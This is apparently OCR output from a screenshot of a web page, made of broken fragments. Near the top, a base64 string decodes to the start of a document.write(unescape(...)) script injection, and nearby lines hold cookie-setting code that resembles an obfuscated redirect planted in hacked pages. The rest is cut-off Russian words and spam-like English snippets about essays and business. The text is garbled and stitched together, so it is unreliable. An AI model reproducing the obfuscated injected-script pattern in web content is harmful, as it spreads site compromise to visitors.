
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;
инду
Амер
fessional School Essay and The Reason Why You Must Take
Прои
живо
ll have it factor-by-portion and possess satisfactory time for revision.
Прои
rence presented for all...
росс
гран
мм).
sed
nd understand something about what's crucial for you to your potential
determined what...
o Grow Your Business?
egards to a study course, ebook or perhaps teleseminar offered by an
rt...